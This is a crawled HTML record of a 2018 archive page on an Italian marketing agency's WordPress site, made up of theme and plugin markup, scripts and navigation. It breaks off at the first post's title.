

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.spotzone.it/2018/page/91/
body_size: 57817
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="it-IT" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.spotzone.it/xmlrpc.php" />
	<!--[if IE]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<title>2018 &#8211; Pagina 91 &#8211; Spotzone srl</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed" href="http://www.spotzone.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed dei commenti" href="http://www.spotzone.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.spotzone.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cnss_css-css'  href='http://www.spotzone.it/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='http://www.spotzone.it/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-web-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C500%2C600%2C700%2C800&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/main.min.css?ver=3.8.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(97,98,103,0.4);
}
.uil-ring > path {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .circle {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .moving-circle {
  fill: #616267;
}
.uil-hourglass .glass {
  stroke: #616267;
}
.uil-hourglass .sand {
  fill: rgba(97,98,103,0.4);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/old-ie.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/post-type.css?ver=3.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/media-d80dbebd9c.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-af34124838.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://www.spotzone.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.spotzone.it/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.5.32' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.spotzone.it\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
var smile_ajax = {"url":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.8"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.8'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.8'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"http:\/\/www.spotzone.it\/wp-content\/themes\/dt-the7","passText":"Per visualizzare questo post protetto, inserire la password qui sotto:","moreButtonText":{"loading":"Caricamento..."},"postID":"25183","ajaxurl":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php","contactNonce":"7655122c5f","ajaxNonce":"4b78c7a22a","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#f85b3a"},"floatingHeader":{"showAfter":110,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png\" srcset=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png 240w, http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-retina-100.png 480w\" width=\"240\" height=\"50\"   sizes=\"240px\" alt=\"Spotzone srl\" \/>"}},"mobileHeader":{"firstSwitchPoint":1100,"secondSwitchPoint":1100},"content":{"responsivenessTreshold":970,"textColor":"#72777d","headerColor":"#3c3e45"},"stripes":{"stripe1":{"textColor":"#ffffff","headerColor":"#3c3e45"},"stripe2":{"textColor":"#f4f4f5","headerColor":"#f4f4f5"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=3.8.1'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel='https://api.w.org/' href='http://www.spotzone.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.spotzone.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.spotzone.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl GeoRSS-Feed" href="http://www.spotzone.it/wp-content/plugins/leaflet-maps-marker/leaflet-georss.php?layer=all" />
<meta property="og:site_name" content="Spotzone srl" />
<meta property="og:title" content="Deciding On Painless Solutions In Thai-woman.com" />
<meta property="og:url" content="http://www.spotzone.it/2018/07/21/deciding-on-painless-solutions-in-thai-woman-com/" />
<meta property="og:type" content="object" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
jQuery(function($) {
	var $window = $(window),
		$load = $("#load");
	
	$window.removeLoading = setTimeout(function() {
		$load.addClass("loader-removed").fadeOut(500);
	}, 500);
	
	$window.one("dt.removeLoading", function() {
		if (!$load.hasClass("loader-removed")) {
			clearTimeout($window.removeLoading);
			$("#load").addClass("loader-removed").fadeOut(500);
		}
	});
});
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive date paged paged-91 date-paged-91 layout-masonry description-under-image scale-on-hover disabled-hover-icons click-effect-on-img overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color filter-style-material contact-form-minimal small-fancy-datas semitransparent-bullets bold-icons phantom-slide phantom-disable-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right layzr-loading-on wpb-js-composer js-comp-ver-4.12 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<div id="load" class="ring-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">


<div class="masthead inline-header right widgets full-width shadow-decoration dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

			<div class="top-bar solid-bg">
			<div class="mini-widgets"></div>					</div>
	<header class="header-bar">

						<div class="branding">

					<a href="http://www.spotzone.it/"><img class=" preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png 240w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-retina-100.png 480w" width="240" height="50"   sizes="240px" alt="Spotzone srl" /><img class="mobile-logo preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png 192w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-retina-80.png 384w" width="192" height="40"   sizes="192px" alt="Spotzone srl" /></a>
					<div id="site-title" class="assistive-text">Spotzone srl</div>
					<div id="site-description" class="assistive-text">Comunicazione e marketing</div>

					
					
				</div>
		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-custom-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch custom-bg hover-accent-bg"><a title="Facebook" href="https://www.facebook.com/spotzonesrl" target="_blank" class="facebook"><span class="assistive-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/spotzonesrl" target="_blank" class="twitter"><span class="assistive-text">Twitter</span></a><a title="YouTube" href="https://www.youtube.com/channel/UCKNvCXI2eMCv2eeyUrBDaHw" target="_blank" class="you-tube"><span class="assistive-text">YouTube</span></a></div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
	
		<div class="page-title content-left solid-bg" style="min-height: 150px;">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table" style="height: 150px;">

						<div class="wf-td hgroup"><h1 class="h3-size">Yearly Archives: <span>2018</span></h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.spotzone.it/" title="">Home</a></li><li class="current">2018</li><li class="current"> (Pagina 91)</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-none sidebar-divider-off"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
			<!-- Content -->
			<div id="content" class="content" role="main">

				<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="91" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="25183" data-date="2018-07-21T19:20:41+00:00" data-name="Deciding On Painless Solutions In Thai-woman.com">
<article class="post post-25183 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
